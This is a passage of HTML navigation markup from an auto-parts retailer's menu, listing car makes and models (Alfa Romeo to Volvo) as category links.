                <a class="ets_mm_url" href="https://www.verin-discount.com/150187-alfa-145">Alfa 145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150188-alfa-146">Alfa 146</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150189-alfa-147">Alfa 147</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150190-alfa-155">Alfa 155</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150191-alfa-156">Alfa 156</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150192-alfa-159">Alfa 159</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150193-alfa-164">Alfa 164</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150194-alfa-166">Alfa 166</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150186-alfa-33">Alfa 33</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150195-alfa-brera">Alfa Brera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150196-alfa-gt">Alfa GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150197-alfa-gtv">Alfa GTV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150422-alfa-sud">Alfa SUD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301208-alfetta">Alfetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150669-giulietta">Giulietta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150670-mito">Mito</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150198-spider">Spider</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150523-chevrolet">Chevrolet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150714-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150524-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150715-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150716-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301230-spark">Spark</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150044-chrysler">Chrysler</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150218-cherokee">Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150220-crossfire-coup">Crossfire coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150219-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150221-pt-cruiser">PT Cruiser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150222-voyager">Voyager</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150719-dacia">Dacia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150721-duster">Duster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150720-sandero">Sandero</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150046-daewoo">Daewoo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150717-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150223-kalos">Kalos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150224-lanos">Lanos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150225-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150226-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150718-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150227-tacuma">Tacuma</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150047-dodge">Dodge</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150229-512-tr-testarossa">512 TR Testarossa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150722-avenger">Avenger</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150228-caliber">Caliber</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150428-ferarri">Ferarri</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150050-honda">Honda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150262-civic">Civic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150263-concerto">Concerto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150264-crv">CRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150726-crz">CRZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150265-hrv">HRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150266-jazz">Jazz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301247-logo">Logo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150267-stream">Stream</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150051-hyundai">Hyundai</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150268-accent">Accent</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150269-atos">Atos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150270-coup">Coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150271-elantra">Elantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150727-genesis">Genesis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150272-getz">Getz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150728-i30">I30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301197-i40">I40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150729-ix20">IX20</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150730-ix35">IX35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150273-lantra">Lantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150274-matrix">Matrix</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150275-santa-fe">Santa fe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150276-satellite">Satellite</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301186-sonata">SONATA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150277-terracan">Terracan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150278-trajet">Trajet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150279-tucson">Tucson</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150280-xg">XG</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150453-innocenti">Innocenti</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150454-90-120">90-120</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150053-jaguar">Jaguar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150282-x-type">X-Type</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150731-xf">XF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150281-xj">XJ</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150054-jeep">Jeep</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150285-commander">Commander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150284-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150283-jeep-cherokee">Jeep Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150732-wrangler">Wrangler</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150055-kia">Kia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150286-carens">Carens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150287-carnival">Carnival</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150288-cee-d">Cee&#039;d</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150289-cerato">Cerato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301188-magentis">Magentis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150290-picanto">Picanto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150733-pro-ceed">Pro&#039;Ceed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150291-rio">Rio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150292-sorento">Sorento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150734-soul">Soul</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150526-sportage">Sportage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150735-venga">Venga</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150056-lada">Lada</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301173-112">112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150293-niva">Niva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150294-samara">Samara</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150057-lancia">Lancia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150450-a112">A112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150295-beta">Beta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150296-dedra">Dedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150297-delta">Delta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301189-flavia">Flavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150298-kappa">Kappa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150299-lybra">Lybra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150300-musa">Musa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150301-phedra">Phedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301194-prisma">Prisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150302-thema">Thema</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150303-y10">Y10</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150304-y11">Y11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150305-zeta">Zeta</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150058-land-rover">Land Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150306-discovery">Discovery</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150736-freelander">Freelander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150307-range-rover">Range Rover</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150737-lexus">Lexus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150738-ct-200h">CT 200H</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150740-gs">GS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150739-is">IS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150741-rx">RX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150059-mazda">Mazda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150308-121">121</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150309-323">323</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150310-626">626</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150311-demio">Demio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150314-mazda-2">Mazda 2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150315-mazda-3">Mazda 3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150742-mazda-5">Mazda 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150316-mazda-6">Mazda 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150312-mpv">MPV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150313-premacy">Premacy</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150062-mitsubishi">Mitsubishi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150327-carisma">Carisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150326-colt">Colt</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150328-l200">L200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150329-outlander">Outlander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150747-space-star">Space Star</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150063-nissan">Nissan</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150147-100nx">100NX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150748-370z">370Z</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150148-almera">Almera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150749-juke">Juke</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150149-maxima">Maxima</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150150-micra">Micra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150151-murano">Murano</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150152-note">Note</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150750-pathfinder">Pathfinder</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150153-patrol">Patrol</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150751-pixo">Pixo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150154-primera">Primera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150155-qashqai">Qashqai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150156-serena">Serena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150157-sunny">Sunny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150158-xtrail">Xtrail</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150066-porsche">Porsche</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150343-911-912-914">911 / 912 / 914</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150451-924">924</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150345-928">928</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150344-944">944</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150346-boxter">Boxter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150347-cayenne">Cayenne</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="29" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150068-rover">Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150348-maestro">Maestro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150349-metro">Metro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150352-mg">MG</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150350-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150351-montego">Montego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150357-rover-100">Rover 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150358-rover-200">Rover 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150355-rover-25">Rover 25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150359-rover-400">Rover 400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150354-rover-45">Rover 45</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150356-rover-75">Rover 75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150353-rover-8">Rover 8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150360-rover-800">Rover 800</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150069-saab">Saab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150361-93">9,3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150362-95">9,5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150363-900">900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150364-9000">9000</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150071-skoda">Skoda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301206-citigo">Citigo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150365-fabia">Fabia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150366-favorit">Favorit</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150367-felicia">Felicia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150368-octavia">Octavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150369-roomster">Roomster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150370-superb">Superb</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150072-smart">Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150372-for-four">For Four</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150371-for-two-city">For Two / City</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301187-roadster-et-roadster-coupe">Roadster et Roadster coupé</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150073-ssangyong">Ssangyong</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150373-rexton">Rexton</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150074-suzuki">Suzuki</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150374-alto">Alto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150375-ignis">Ignis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150424-jimny">Jimny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150376-sa">SA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150377-samurai">Samurai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150378-sj">SJ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150757-splash">Splash</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150379-swift">Swift</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150380-sx-4">SX-4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150381-vitara">Vitara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150382-wagon-r">Wagon R</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150441-talbot">Talbot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150442-1307">1307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150443-1308">1308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150444-1309">1309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150445-1510">1510</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150446-horizon">Horizon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150447-murena">Murena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150448-rancho">Rancho</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150449-samba">Samba</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150076-toyota">Toyota</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150383-auris">Auris</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150384-avensis">Avensis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150385-aygo">Aygo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150386-carina">Carina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150387-corolla">Corolla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150388-hi-ace">HI - ACE</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150758-iq">IQ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150389-picnic">Picnic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150390-previa">Previa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150391-prius">Prius</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150392-starlet">Starlet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150393-yaris">Yaris</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150078-volvo">Volvo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150394-145">145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150395-240">240</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150396-260">260</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150397-340-360">340 - 360</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150398-440-460">440 - 460</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150399-480">480</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150400-740">740</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150401-760">760</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150402-850">850</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150403-940-960">940 - 960</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150404-c30">C30</a>
                            </li>
                    <li >
